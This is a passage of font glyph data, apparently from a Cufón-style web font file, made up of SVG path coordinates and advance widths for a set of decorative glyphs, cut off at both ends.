93,179,-316,370v-35,288,-15,711,-19,1044","w":2716},{"d":"1679,-2900v76,5,72,65,66,164r-29,520v-2,198,70,327,172,422v52,47,131,109,238,188v171,127,308,234,406,323v174,158,340,360,343,665v0,93,-25,190,-75,294v-101,205,-320,369,-633,369v-190,0,-350,-46,-479,-139r0,1147r-340,0r0,-1147v-130,93,-290,139,-480,139v-379,0,-717,-273,-708,-663v9,-364,196,-534,402,-717v137,-123,510,-375,632,-517v106,-123,140,-168,129,-364r-22,-403r-11,-142v-2,-85,294,-146,389,-139xm1343,-238r-28,-1486v-49,49,-103,98,-160,147v-127,110,-219,193,-275,250v-109,112,-208,280,-208,504v0,264,101,463,260,556v124,72,275,91,411,29xm1720,-1724r-28,1486v136,61,277,43,404,-30v159,-93,270,-291,267,-555v-6,-453,-308,-558,-540,-803v-29,-32,-64,-65,-103,-98","w":3035},{"d":"307,647v0,-524,-88,-1006,-94,-1511v-6,-446,226,-835,471,-1028v222,-175,315,-220,522,-49v281,233,505,662,510,1175v3,314,-107,584,-280,722v-180,143,-404,136,-599,0v-102,-71,-181,-154,-235,-251v28,218,53,502,53,795v0,206,-23,349,-68,429v-45,80,-109,120,-190,120v-64,0,-98,-10,-94,-66v4,-52,4,-164,4,-336xm717,-1659v-122,188,-169,339,-172,635v-4,311,128,592,291,731v131,112,239,151,362,36v66,-61,92,-239,80,-398v-19,-257,-155,-567,-288,-753v-84,-117,-173,-202,-273,-251","w":1929},{"d":"1135,-1094r0,922r340,0r0,172r-1315,0r0,-172r340,0r0,-1499v0,-213,4,-421,12,-623v139,-360,516,-628,987,-631v424,-3,748,153,915,404v154,231,154,567,31,820v-105,215,-310,390,-602,390v-174,0,-192,-39,-336,-106r-90,-45xm1397,-1671v35,29,103,69,151,69v65,0,123,-38,182,-108v119,-140,96,-696,12,-872v-53,-112,-139,-171,-272,-171v-212,0,-293,179,-316,370v-35,288,-15,711,-19,1044","w":2716},{"d":"193,-225v35,-1,115,17,147,16v58,0,94,-23,108,-69v14,-46,29,-124,44,-234v73,-547,302,-1011,532,-1405v71,-119,126,-225,166,-317v40,-92,59,-184,59,-277v0,-123,-80,-184,-241,-184r-222,0r0,-172r1352,0r0,172r-229,0v76,657,255,1650,431,2229v59,194,111,290,154,290v15,0,35,-8,61,-24v26,-16,69,-25,128,-25v75,0,119,69,119,139v0,25,-14,84,-54,172v-60,132,-112,457,-142,576v-20,82,-161,88,-192,16v-15,-34,-26,-76,-34,-129v-35,-241,-114,-392,-233,-455v-119,-63,-274,-94,-464,-94v-273,0,-683,-13,-867,38v-222,61,-272,180,-337,417v-27,100,-52,171,-66,213v-25,74,-157,84,-183,9v-12,-35,-26,-81,-33,-140v-25,-200,-67,-364,-123,-492v-29,-65,-41,-116,-41,-151v0,-84,82,-117,160,-119xm1065,-172r713,0r-82,-307v-133,-484,-244,-1002,-340,-1544v-260,333,-473,807,-588,1272v-32,131,-47,236,-47,313v0,230,110,266,344,266","w":2834},{"d":"111,-1638v239,-195,390,-295,757,-299v492,-5,795,245,926,597v78,210,70,385,20,626v-24,116,-69,233,-139,350v-144,241,-426,421,-831,421v-301,0,-553,-100,-758,-299r78,-86v137,103,346,205,545,205v196,0,333,-72,411,-216v78,-144,131,-344,158,-599v-155,147,-323,221,-504,221v-132,0,-201,-36,-306,-96v-127,-72,-189,-64,-296,10r-86,-102v191,-191,341,-287,451,-287v46,0,87,12,125,30v78,37,245,158,387,158v89,0,164,-37,225,-110v0,-223,-57,-385,-171,-488v-114,-103,-237,-155,-370,-155v-155,0,-337,67,-545,201","w":2023},{"d":"422,-467v-5,164,86,330,115,438v0,19,-15,29,-45,29r-357,0v-43,0,-65,-61,-65,-184v0,-235,119,-542,356,-922v96,-153,162,-273,199,-358v51,-115,59,-234,55,-387v13,-36,46,-54,98,-54r320,0v53,0,87,11,100,33v13,22,25,80,35,172v25,240,109,631,250,1172v35,-223,105,-445,209,-668v74,-160,110,-264,110,-311v0,-129,-33,-293,-33,-373v0,-17,32,-25,95,-25r336,0v90,3,112,2,118,70v58,693,165,1115,414,1642v25,54,37,99,37,136v-1,58,-29,57,-90,57r-279,0v-66,0,-130,-67,-199,-198v-114,-217,-231,-625,-276,-883v-11,-62,-20,-118,-33,-168v-133,288,-263,706,-286,1061v-4,60,8,188,-33,188r-316,0v-45,0,-79,-11,-103,-34v-24,-23,-51,-75,-77,-159v-122,-399,-191,-708,-286,-1212v-188,228,-358,576,-369,938","w":2830},{"d":"897,-1594v65,-80,-18,-178,-16,-286v0,-17,27,-25,82,-25r417,0v74,-4,48,73,60,131v22,107,56,210,80,320v6,26,18,67,32,123v125,510,207,801,344,1139v34,84,54,135,54,155v0,25,-27,37,-82,37r-418,0v-21,0,-36,-22,-45,-66v-28,-147,-106,-380,-156,-552v-135,442,-350,663,-647,663v-302,0,-438,-244,-438,-532v0,-268,201,-509,332,-659r180,-206v53,-65,175,-185,221,-242xm586,-750v1,142,85,279,241,279v148,0,258,-89,309,-187v27,-52,40,-101,40,-145v12,-48,-100,-399,-119,-479v-17,-71,-36,-144,-62,-217v-158,171,-266,321,-323,451v-57,130,-86,229,-86,298","w":2040},{"d":"1585,-1909v367,0,642,193,746,475r168,0r0,172r-1016,0r0,-172r151,0v-33,-127,-132,-245,-258,-245v-186,0,-373,78,-463,188v40,304,147,578,195,809v29,142,51,395,-14,539v38,19,88,28,151,28v237,0,414,-62,533,-186v119,-124,196,-267,229,-428r-205,0r0,-168r1073,0r0,168r-151,4v-158,283,-424,542,-728,679v-258,116,-496,115,-822,84v-127,-12,-233,-31,-318,-58v38,-315,-90,-456,-242,-648v-123,-156,-221,-281,-283,-381v-113,-183,-159,-296,-159,-557v0,-318,72,-576,214,-774v142,-198,320,-336,532,-421v492,-197,1136,-152,1494,125v128,99,229,227,295,395r197,0r0,172r-1016,0r0,-172r127,0v-21,-121,-74,-230,-160,-327v-86,-97,-213,-145,-380,-145v-299,1,-455,223,-527,469v-57,197,-73,411,-47,633v197,-172,425,-258,684,-258","w":2961},{"d":"860,-2392v-128,0,-239,64,-348,102r-82,0r-8,-123v-13,-198,-12,-186,-70,-327v-20,-49,-32,-86,-37,-111v213,-97,515,-110,687,40v90,79,166,159,218,250v52,91,124,226,210,407r262,532r28,0r0,-1073r-225,0r0,-172r1085,0r0,172r-225,0r0,1073r29,0r262,-532v87,-181,158,-316,210,-407v52,-91,128,-171,218,-250v173,-150,472,-137,686,-40v-8,56,-80,212,-88,251v-8,38,-19,228,-27,310r-81,0v-105,-35,-222,-102,-349,-102v-69,0,-135,24,-197,72v-62,48,-130,131,-205,252v-75,121,-163,291,-265,512v172,25,345,80,518,163v173,83,324,225,454,424v130,199,195,465,195,797r250,0r0,172r-1163,0r0,-172r192,0v0,-305,-31,-550,-92,-736v-61,-186,-140,-320,-236,-402v-96,-82,-199,-129,-311,-140r0,1278r209,0r0,172r-1053,0r0,-172r209,0r0,-1278v-113,11,-218,58,-313,140v-95,82,-174,218,-235,404v-61,186,-91,431,-91,734r193,0r0,172r-1163,0r0,-172r249,0v0,-477,122,-816,365,-1018v243,-202,511,-323,803,-366v-102,-221,-191,-391,-266,-512v-75,-121,-144,-206,-206,-253v-62,-47,-127,-71,-196,-71","w":4076},{"d":"90,-1823v2,-73,10,-81,78,-82v125,-3,262,-12,369,-12v19,0,37,8,53,25v12,12,39,74,82,184v90,229,169,420,237,573r74,168v77,-267,146,-470,207,-610v61,-140,123,-237,186,-291v63,-54,136,-82,221,-82v86,0,279,67,283,131v5,81,-50,102,-71,157v-22,35,-33,268,-23,355r-78,50v-107,-121,-241,-160,-358,-56v-42,38,-82,105,-122,196v-40,91,-86,215,-138,372v49,125,101,246,155,364r201,440r127,269v111,225,194,386,254,479v34,53,53,99,53,139v0,39,-18,58,-53,58r-381,0v-43,0,-76,-15,-96,-50v-86,-148,-114,-240,-220,-475r-188,-418r-123,-282v-84,292,-159,523,-223,693v-64,170,-117,294,-166,368v-76,115,-91,164,-221,164v-101,0,-152,-32,-152,-95v0,-27,25,-89,90,-176v177,-241,474,-886,553,-1225r-122,-278v-44,-87,-78,-172,-115,-250r-246,-524r-119,-240v-5,-12,-8,-25,-8,-39","w":1925},{"d":"1122,-172r828,0r0,-2523r-283,0r0,-172r1200,0r0,172r-282,0r0,2523r827,0r0,-2523r-283,0r0,-172r1258,0r0,172r-340,0r0,2523r340,0r0,172r-4240,0r0,-172r340,0r0,-2523r-340,0r0,-172r1258,0r0,172r-283,0r0,2523","w":4534},{"d":"160,-2867r1540,0v161,0,373,-14,536,-49v125,-27,201,16,201,151v0,40,-68,210,-78,234v-63,146,-73,347,-102,485v-16,74,-146,84,-178,26v-15,-25,-30,-70,-47,-134v-42,-156,-95,-273,-153,-354v-117,-164,-251,-193,-511,-187r-233,0r0,2523r340,0r0,172r-1315,0r0,-172r340,0r0,-2523r-340,0r0,-172","w":2470},{},{"d":"2789,-2867r0,172r-340,0r0,2523r340,0r0,172r-1175,0r0,-172r201,0r0,-1253v-149,0,-287,36,-414,109v-127,73,-231,196,-313,370v-89,189,-127,462,-121,774r159,0r0,172r-1056,0r0,-172r188,0v25,-642,335,-1040,817,-1215v148,-54,302,-82,461,-88r0,-61v-421,-55,-729,-174,-926,-356v-197,-182,-295,-384,-295,-607v0,-218,97,-320,271,-349v81,-14,202,-19,360,-19r1843,0xm1815,-1729r0,-966r-467,0v-208,0,-312,83,-312,250v0,275,175,494,376,608v120,68,253,105,403,108","w":2949},{"d":"3191,-209v104,0,188,83,188,221v0,63,-22,161,-69,291v-71,199,-112,360,-127,483v-12,96,-24,189,-127,189v-96,0,-104,-79,-132,-177v-51,-182,-97,-434,-168,-575v-73,-146,-217,-223,-454,-223r-2142,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,2523r888,0r0,-2523r-282,0r0,-172r1257,0r0,172r-340,0r0,2523r140,0v93,6,320,-37,393,-37","w":3379},{"d":"897,-1594v65,-80,-18,-178,-16,-286v0,-17,27,-25,82,-25r417,0v74,-4,48,73,60,131v22,107,56,210,80,320v6,26,18,67,32,123v125,510,207,801,344,1139v34,84,54,135,54,155v0,25,-27,37,-82,37r-418,0v-21,0,-36,-22,-45,-66v-28,-147,-106,-380,-156,-552v-135,442,-350,663,-647,663v-302,0,-438,-244,-438,-532v0,-268,201,-509,332,-659r180,-206v53,-65,175,-185,221,-242xm586,-750v1,142,85,279,241,279v148,0,258,-89,309,-187v27,-52,40,-101,40,-145v12,-48,-100,-399,-119,-479v-17,-71,-36,-144,-62,-217v-158,171,-266,321,-323,451v-57,130,-86,229,-86,298","w":2040},{"d":"2191,-1352v208,0,263,48,263,267r0,798v-3,137,-2,206,-84,255v-36,22,-95,32,-175,32r-2035,0r0,-172r340,0r0,-2523r-340,0r0,-172r1462,0v130,0,214,-3,252,-9v38,-6,59,-14,62,-26v3,-12,20,-20,50,-26v30,-6,110,-9,238,-9v108,0,161,114,124,219v-49,138,-124,306,-136,469v-7,97,-24,164,-33,206v-15,72,-147,81,-178,23v-15,-25,-30,-70,-47,-134v-43,-157,-96,-273,-153,-354v-115,-163,-253,-193,-511,-187r-155,0r0,1028v151,156,590,327,888,324v27,0,82,-9,168,-9xm1638,-172v167,-8,181,-77,181,-274r0,-463v0,-61,-9,-106,-27,-134v-18,-28,-69,-63,-150,-108v-259,-146,-337,-174,-507,-360r0,1339r503,0","w":2613},{"d":"3191,-209v104,0,188,83,188,221v0,63,-22,161,-69,291v-71,199,-112,360,-127,483v-12,96,-24,189,-127,189v-96,0,-104,-79,-132,-177v-51,-182,-97,-434,-168,-575v-73,-146,-217,-223,-454,-223r-2142,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,2523r888,0r0,-2523r-282,0r0,-172r1257,0r0,172r-340,0r0,2523r140,0v93,6,320,-37,393,-37","w":3379},{"d":"860,-2392v-128,0,-239,64,-348,102r-82,0r-8,-123v-13,-198,-12,-186,-70,-327v-20,-49,-32,-86,-37,-111v213,-97,515,-110,687,40v90,79,166,159,218,250v52,91,124,226,210,407r262,532r28,0r0,-1073r-225,0r0,-172r1085,0r0,172r-225,0r0,1073r29,0r262,-532v87,-181,158,-316,210,-407v52,-91,128,-171,218,-250v173,-150,472,-137,686,-40v-8,56,-80,212,-88,251v-8,38,-19,228,-27,310r-81,0v-105,-35,-222,-102,-349,-102v-69,0,-135,24,-197,72v-62,48,-130,131,-205,252v-75,121,-163,291,-265,512v172,25,345,80,518,163v173,83,324,225,454,424v130,199,195,465,195,797r250,0r0,172r-1163,0r0,-172r192,0v0,-305,-31,-550,-92,-736v-61,-186,-140,-320,-236,-402v-96,-82,-199,-129,-311,-140r0,1278r209,0r0,172r-1053,0r0,-172r209,0r0,-1278v-113,11,-218,58,-313,140v-95,82,-174,218,-235,404v-61,186,-91,431,-91,734r193,0r0,172r-1163,0r0,-172r249,0v0,-477,122,-816,365,-1018v243,-202,511,-323,803,-366v-102,-221,-191,-391,-266,-512v-75,-121,-144,-206,-206,-253v-62,-47,-127,-71,-196,-71","w":4076},{"d":"1290,-1905v102,2,408,-16,496,-16v131,0,196,31,196,94v0,43,-32,120,-94,230v-37,66,-93,193,-168,380r-188,-8v10,-48,24,-214,16,-307v-9,-105,-58,-167,-133,-195v-112,-42,-438,-38,-641,-38v-30,240,-45,477,-45,712v373,19,677,70,897,246v109,87,191,189,244,311v53,122,80,235,80,340v0,154,-76,156,-234,156r-1368,0v-82,-1,-112,-33,-116,-110v-26,-470,14,-1220,38,-1666v4,-77,31,-129,119,-129r901,0xm725,-139r655,0v6,-30,9,-74,9,-131v0,-399,-220,-598,-660,-598v-12,184,-9,514,-4,729","w":2154},{"d":"422,-467v-5,164,86,330,115,438v0,19,-15,29,-45,29r-357,0v-43,0,-65,-61,-65,-184v0,-235,119,-542,356,-922v96,-153,162,-273,199,-358v51,-115,59,-234,55,-387v13,-36,46,-54,98,-54r320,0v53,0,87,11,100,33v13,22,25,80,35,172v25,240,109,631,250,1172v35,-223,105,-445,209,-668v74,-160,110,-264,110,-311v0,-129,-33,-293,-33,-373v0,-17,32,-25,95,-25r336,0v90,3,112,2,118,70v58,693,165,1115,414,1642v25,54,37,99,37,136v-1,58,-29,57,-90,57r-279,0v-66,0,-130,-67,-199,-198v-114,-217,-231,-625,-276,-883v-11,-62,-20,-118,-33,-168v-133,288,-263,706,-286,1061v-4,60,8,188,-33,188r-316,0v-45,0,-79,-11,-103,-34v-24,-23,-51,-75,-77,-159v-122,-399,-191,-708,-286,-1212v-188,228,-358,576,-369,938","w":2830},{"d":"770,-119v0,109,-35,119,-164,119r-241,0v-96,-5,-112,-49,-119,-160v-7,-111,-12,-197,-17,-258v-24,-299,-27,-809,-10,-1120v7,-118,16,-202,29,-252v22,-81,29,-115,108,-115r365,0v35,0,53,22,53,66v0,12,-5,68,-20,168v-31,210,-49,398,-49,565r696,-414v9,-151,17,-246,21,-283v11,-77,30,-101,118,-102r356,0v36,0,54,22,54,66v0,189,-70,520,-70,733v0,333,66,659,66,987v0,109,-35,119,-164,119r-242,0v-37,0,-66,-14,-90,-43v-24,-29,-45,-90,-57,-185v-38,-296,-19,-777,0,-1124r-688,414v8,284,65,555,65,819","w":2163},{"d":"1364,-1417v0,-249,-75,-351,-356,-348r-246,0v-33,211,-49,430,-49,659v0,379,69,683,69,987v0,109,-35,119,-164,119r-245,0v-106,-6,-116,-52,-131,-167v-35,-268,-25,-528,-25,-923v0,-255,5,-439,14,-552v9,-113,24,-186,45,-218v21,-32,53,-49,97,-49v76,0,133,1,172,4v307,19,624,-12,1032,-12v102,0,192,-5,192,86v0,39,-26,98,-69,180v-55,107,-110,214,-148,336v-16,53,-30,94,-41,123r-172,-16v17,-100,25,-170,25,-209","w":1769},{"d":"737,-786v-6,389,200,737,570,737v155,0,331,-71,528,-213r78,86v-282,312,-723,398,-1175,234v-150,-54,-281,-155,-393,-300v-132,-171,-198,-414,-185,-729v6,-139,44,-284,107,-437v63,-153,160,-284,290,-392v130,-108,290,-162,479,-162v192,0,399,65,615,205v101,66,154,96,241,37r107,127v-314,196,-493,207,-737,-70v-47,-53,-84,-91,-112,-115v-28,-24,-61,-37,-101,-37v-126,0,-209,80,-248,240v-39,160,-62,360,-68,600v98,-79,385,-233,545,-233v134,0,214,48,308,104v56,33,96,51,122,51v56,0,108,-22,156,-65r82,110v-88,103,-211,223,-332,278v-236,108,-379,-175,-602,-175v-93,0,-185,40,-275,119","w":2040},{"d":"770,-119v0,109,-35,119,-164,119r-241,0v-96,-5,-112,-49,-119,-160v-7,-111,-12,-197,-17,-258v-24,-299,-27,-809,-10,-1120v7,-118,16,-202,29,-252v22,-81,29,-115,108,-115r365,0v35,0,53,22,53,66v0,12,-5,68,-20,168v-31,210,-49,398,-49,565r696,-414v9,-151,17,-246,21,-283v11,-77,30,-101,118,-102r356,0v36,0,54,22,54,66v0,189,-70,520,-70,733v0,333,66,659,66,987v0,109,-35,119,-164,119r-242,0v-37,0,-66,-14,-90,-43v-24,-29,-45,-90,-57,-185v-38,-296,-19,-777,0,-1124r-688,414v8,284,65,555,65,819","w":2163},{"d":"2609,-2249v-63,-30,-196,-98,-242,-98v-98,0,-186,57,-263,171v-234,349,-318,903,-421,1394v-59,282,-104,485,-135,610r205,0r0,172r-213,0v-10,130,-18,235,-20,315v-5,226,5,408,49,607r0,102r-381,29v-2,-349,43,-694,90,-1053r-373,0r-651,-2695r-168,0r0,-172r1102,0r0,172r-283,0r512,2183v185,-857,334,-1479,459,-1864v66,-204,120,-351,268,-467v120,-94,282,-102,461,-50v78,22,129,49,152,83v-11,83,-67,169,-76,263v-5,52,-10,151,-10,298r-62,0","w":2802},{"d":"778,-1851v0,219,-73,533,-65,819r32,0v341,-612,647,-918,918,-918v47,0,88,7,123,20v79,28,61,71,22,132v-63,100,-87,238,-92,422r-106,4v-37,-85,-100,-127,-189,-127v-68,0,-147,38,-237,113v-90,75,-165,167,-230,272v-32,52,-62,92,-86,123v340,90,615,267,788,487v110,140,180,283,195,463v5,69,-215,48,-299,41v-79,-6,-162,16,-209,16v-27,0,-46,-12,-57,-34v-11,-22,-22,-69,-33,-142v-57,-347,-241,-626,-540,-729v0,311,16,568,41,770v13,106,-37,119,-189,119v-96,0,-230,20,-283,-28v-19,-19,-34,-62,-42,-130v-30,-272,-23,-529,-23,-932v0,-247,5,-430,15,-548v10,-118,27,-192,46,-226v35,-63,123,-45,201,-41v81,4,162,-12,250,-12v33,8,49,30,49,66","w":1929},{"d":"2109,-147v71,-21,156,23,156,86v0,56,-33,137,-106,237v-119,163,-231,359,-328,594r-209,-29v74,-183,111,-323,111,-422v0,-129,-52,-212,-155,-255v-184,-77,-391,-58,-632,-60v-231,-2,-421,94,-418,315v1,119,68,322,111,422r-209,29v-98,-234,-205,-425,-315,-577v-78,-108,-115,-193,-115,-254v0,-49,52,-91,115,-91v81,0,187,-1,229,-23v32,-17,60,-39,82,-71v128,-195,284,-674,361,-968v51,-194,77,-330,77,-408v0,-69,-15,-124,-37,-168v-37,-72,-61,-127,66,-123r246,8v83,2,226,-13,299,-12v69,1,79,17,82,94v9,203,66,488,180,852v62,199,115,355,158,470v43,115,78,198,108,246v48,78,54,102,143,108xm561,-135r930,0v-169,-307,-356,-927,-389,-1225r-29,-180r-61,0v-38,297,-318,1173,-451,1405","w":2265},{"d":"1978,-274v0,231,-131,274,-368,274r-1254,0v-96,-6,-108,-47,-122,-156v-39,-314,8,-1067,11,-1270v2,-130,11,-231,23,-304v20,-120,22,-175,129,-175r983,0v140,0,240,14,300,42v60,28,89,92,89,192v0,152,-64,271,-192,359v-128,88,-308,168,-541,239r0,24v230,55,445,144,644,267v199,123,298,293,298,508xm1233,-1602v0,-144,-107,-164,-262,-167v-38,0,-109,3,-213,8v-19,189,-29,392,-29,610v210,3,369,-114,445,-249v40,-71,59,-138,59,-202xm729,-991r-8,340v0,98,4,266,12,504r258,8v247,1,395,-6,389,-242v-5,-211,-142,-405,-300,-508v-100,-66,-216,-102,-351,-102","w":2159},{"d":"2662,4v-91,-9,-185,-2,-278,0v-29,0,-48,-6,-56,-18v-8,-12,-26,-51,-51,-121v-91,-257,-179,-436,-270,-535v-91,-99,-186,-157,-287,-174v-12,243,7,423,41,725v12,107,-41,121,-159,119v-98,-2,-232,13,-308,-11v-17,-5,-30,-25,-37,-55v-42,-180,-23,-529,-36,-778v-219,43,-398,265,-537,664v-33,94,-56,147,-62,162v-13,31,-121,17,-151,18r-184,4v-49,5,-89,8,-119,8v-67,-2,-98,-6,-98,-73v0,-38,22,-102,65,-193v81,-169,190,-323,329,-462v139,-139,340,-224,601,-255v-91,-190,-185,-319,-282,-386v-97,-67,-185,-101,-263,-101v-41,0,-85,16,-127,53v-25,23,-49,37,-78,37v-33,0,-49,-30,-49,-90v0,-154,-25,-229,-64,-335v-17,-45,-26,-74,-26,-87v0,-46,59,-70,119,-70v74,0,164,35,267,110v257,188,492,516,663,849r4,-627v2,-125,12,-204,31,-237v19,-33,52,-50,100,-50r291,0v65,0,98,21,98,62v0,202,-41,576,-37,852v23,-36,51,-86,86,-148v129,-227,277,-418,439,-575v162,-157,300,-236,413,-236v60,0,115,23,119,70v-30,126,-96,241,-90,422v3,111,-68,104,-123,53v-41,-38,-86,-53,-127,-53v-202,0,-384,162,-545,487v416,50,730,300,900,652v61,125,95,210,95,258v-1,88,-117,75,-217,65","w":2949},{"d":"1290,-1905v102,2,408,-16,496,-16v131,0,196,31,196,94v0,43,-32,120,-94,230v-37,66,-93,193,-168,380r-188,-8v10,-48,24,-214,16,-307v-9,-105,-58,-167,-133,-195v-112,-42,-438,-38,-641,-38v-30,240,-45,477,-45,712v373,19,677,70,897,246v109,87,191,189,244,311v53,122,80,235,80,340v0,154,-76,156,-234,156r-1368,0v-82,-1,-112,-33,-116,-110v-26,-470,14,-1220,38,-1666v4,-77,31,-129,119,-129r901,0xm725,-139r655,0v6,-30,9,-74,9,-131v0,-399,-220,-598,-660,-598v-12,184,-9,514,-4,729","w":2154},{"d":"1810,-119v0,119,-39,119,-180,119v-103,0,-252,22,-312,-25v-19,-15,-33,-52,-38,-108v-24,-244,-18,-457,-31,-817v-125,-5,-201,20,-299,90v-68,48,-144,74,-233,74v-78,0,-156,-54,-237,-160v-155,-203,-285,-541,-365,-815v-7,-24,-13,-49,-13,-74v0,-66,49,-70,127,-70r340,0v109,5,118,39,136,156v38,242,92,412,168,507v76,95,151,148,225,152v63,4,118,-1,147,-36v7,-248,16,-426,27,-533v11,-107,29,-174,48,-205v37,-59,138,-42,224,-41v103,2,142,-12,217,-8v36,2,54,29,54,70v2,149,-40,196,-57,333v-14,111,-16,659,-2,795v9,86,18,187,32,304v14,117,22,214,22,292","w":2040},{"d":"160,-831v-7,-432,224,-839,448,-1049v120,-112,215,-168,285,-168v51,0,121,18,205,61v301,152,560,454,557,918v-2,296,-134,586,-264,793v-79,125,-161,225,-247,301v-207,180,-329,135,-546,-38v-204,-163,-433,-490,-438,-818xm578,-1589v-175,219,-152,425,-42,704v56,141,146,261,267,363v121,102,269,153,446,153v113,-215,79,-501,-21,-723v-112,-249,-337,-465,-650,-497","w":1815},{"d":"1925,-119v0,128,-53,119,-213,119v-96,0,-234,26,-281,-28v-57,-65,-51,-198,-57,-344v-4,-97,-6,-281,-10,-554r-659,-356r0,254v-9,343,57,660,57,909v0,130,-52,119,-217,119r-193,0v-99,-9,-107,-66,-121,-183v-32,-270,-22,-518,-22,-907v0,-260,4,-448,13,-562v9,-114,23,-184,40,-214v34,-60,131,-40,213,-39v45,1,150,-12,230,-8v36,2,53,27,53,66v0,83,-6,137,-17,162v-11,25,-21,104,-28,235r651,360r0,-180v0,-193,6,-335,18,-426v12,-91,29,-147,49,-174v40,-54,130,-32,211,-35r234,-8v69,17,56,75,39,155v-85,391,-62,1018,-9,1422v13,103,19,175,19,217","w":2138},{"d":"770,-119v0,109,-35,119,-164,119r-241,0v-96,-5,-112,-49,-119,-160v-7,-111,-12,-197,-17,-258v-24,-299,-27,-809,-10,-1120v7,-118,16,-202,29,-252v22,-81,29,-115,108,-115r365,0v35,0,53,22,53,66v0,12,-5,68,-20,168v-31,210,-49,398,-49,565r696,-414v9,-151,17,-246,21,-283v11,-77,30,-101,118,-102r356,0v36,0,54,22,54,66v0,189,-70,520,-70,733v0,333,66,659,66,987v0,109,-35,119,-164,119r-242,0v-37,0,-66,-14,-90,-43v-24,-29,-45,-90,-57,-185v-38,-296,-19,-777,0,-1124r-688,414v8,284,65,555,65,819xm1544,-2621r90,57v-83,187,-170,318,-264,388v-185,136,-299,165,-436,-36v-80,-117,-140,-305,-176,-491r110,-29v70,197,173,295,308,295v160,0,270,-44,331,-131","w":2163},{"d":"260,-1854v33,-73,125,-48,215,-51r230,-8v35,8,53,31,53,70v-1,118,-34,264,-43,392v-5,78,-10,203,-10,374r446,0v48,-343,263,-672,475,-842v189,-151,229,-173,440,-68v301,149,566,454,564,918v-2,297,-133,589,-261,795v-77,123,-157,222,-243,298v-204,178,-324,139,-543,-31v-223,-173,-451,-518,-448,-902r-430,0v-9,225,57,605,57,790v0,130,-52,119,-217,119r-193,0v-96,-9,-106,-67,-120,-181v-33,-273,-23,-509,-23,-909v0,-246,4,-426,11,-539v7,-113,23,-187,40,-225xm1573,-1589v-93,104,-146,251,-127,454v24,263,183,510,382,643v118,79,254,123,413,123v110,-217,87,-441,-8,-681v-105,-263,-330,-503,-660,-539","w":2802},{"d":"532,-172r0,-2523r-339,0r0,-172r1314,0r0,172r-340,0r0,2523r340,0r0,172r-1314,0r0,-172r339,0","w":1700},{"d":"1425,0r-1056,0v-96,0,-144,-53,-144,-160r0,-545v0,-291,1,-511,5,-660v4,-149,9,-264,22,-343v20,-128,29,-201,141,-201v92,0,247,4,312,-4v60,-7,103,12,98,66v-9,107,-48,241,-58,401v-6,95,-12,226,-12,393v375,21,654,102,836,246v216,170,323,387,323,647v0,232,-262,160,-467,160xm733,-139r467,0r70,-4v9,-114,5,-254,-34,-363v-66,-189,-244,-341,-507,-362v-16,183,-5,588,4,729","w":2118},{},{},{"d":"1135,-1987r0,1815r282,0r0,172r-1257,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,434r905,1110r0,-1544r-283,0r0,-172r1258,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0r0,-709","w":3174},{"d":"1130,-3039v115,0,258,2,353,0v33,7,50,15,49,24r-8,75v-5,52,-9,124,-13,216v-9,194,-16,366,-20,516r-49,2073r192,0v11,-50,22,-148,33,-295v31,-397,86,-708,163,-932v77,-224,166,-378,266,-462v100,-84,209,-126,325,-126v201,0,234,56,160,186v-57,100,-62,123,-62,265v0,71,-3,125,-8,164r-94,4v-21,-71,-74,-107,-160,-107v-113,0,-188,58,-243,166v-106,209,-183,811,-199,989v-17,183,-28,279,-41,287r-336,0r0,1045r-336,0r0,-1045r-578,0v-72,-2,-78,-6,-78,-78v0,-249,-26,-421,-79,-757v-45,-281,-114,-547,-203,-799v-41,-117,-62,-195,-62,-234v0,-21,11,-38,33,-49r262,8r205,0v21,0,40,6,50,25v76,144,98,483,139,688v29,145,52,316,81,512v19,127,39,259,54,397v10,88,14,137,16,148r160,0r-33,-2073v0,-1,-8,-106,-20,-315v-8,-125,-12,-201,-17,-227v-5,-26,-12,-76,-12,-150v0,-104,22,-139,110,-139","w":2720},{"d":"1925,-1847v0,189,-70,522,-70,737v0,149,12,339,21,573r16,398r639,0v-3,-32,-8,-95,-15,-189v-7,-94,-13,-204,-18,-332v-12,-255,-11,-785,6,-979v10,-117,27,-190,46,-223v37,-64,132,-40,219,-43r233,-8v70,17,61,75,40,153v-72,271,-57,876,-50,1169v3,113,14,202,30,267v16,65,41,108,79,115v90,16,173,-37,254,-37v61,0,113,47,114,99v0,41,-26,133,-78,274v-56,155,-124,364,-204,627r-226,0v30,-123,45,-226,45,-308v0,-186,-46,-306,-137,-362v-91,-56,-186,-84,-284,-84r-2204,0v-103,-6,-113,-45,-129,-158v-39,-276,-27,-517,-27,-936v0,-247,5,-428,15,-545v10,-117,26,-190,45,-223v37,-64,132,-40,219,-43r233,-8v71,16,57,77,39,156v-42,184,-54,423,-55,647v0,255,12,578,37,971r639,0v-37,-233,-53,-1168,-17,-1511v13,-120,32,-193,51,-220v39,-55,130,-36,211,-35v47,1,148,-8,230,-8v36,0,53,27,53,66","w":3514},{"d":"1921,-119v0,109,-35,119,-164,119r-237,0v-105,-5,-118,-43,-132,-155v-35,-269,-24,-534,-24,-935v0,-257,12,-482,37,-675r-619,0v-101,564,4,1050,4,1646v0,108,-35,119,-163,119r-238,0v-104,-5,-117,-42,-133,-153v-38,-271,-27,-524,-27,-937v0,-251,5,-433,16,-546v11,-113,27,-186,49,-219v22,-33,53,-50,95,-50r1303,0v92,-1,237,-37,237,62v0,193,-69,513,-65,737v7,376,61,591,61,987","w":2150},{"d":"1810,-119v0,119,-39,119,-180,119v-103,0,-252,22,-312,-25v-19,-15,-33,-52,-38,-108v-24,-244,-18,-457,-31,-817v-125,-5,-201,20,-299,90v-68,48,-144,74,-233,74v-78,0,-156,-54,-237,-160v-155,-203,-285,-541,-365,-815v-7,-24,-13,-49,-13,-74v0,-66,49,-70,127,-70r340,0v109,5,118,39,136,156v38,242,92,412,168,507v76,95,151,148,225,152v63,4,118,-1,147,-36v7,-248,16,-426,27,-533v11,-107,29,-174,48,-205v37,-59,138,-42,224,-41v103,2,142,-12,217,-8v36,2,54,29,54,70v2,149,-40,196,-57,333v-14,111,-16,659,-2,795v9,86,18,187,32,304v14,117,22,214,22,292","w":2040},{"d":"1978,-274v0,231,-131,274,-368,274r-1254,0v-96,-6,-108,-47,-122,-156v-39,-314,8,-1067,11,-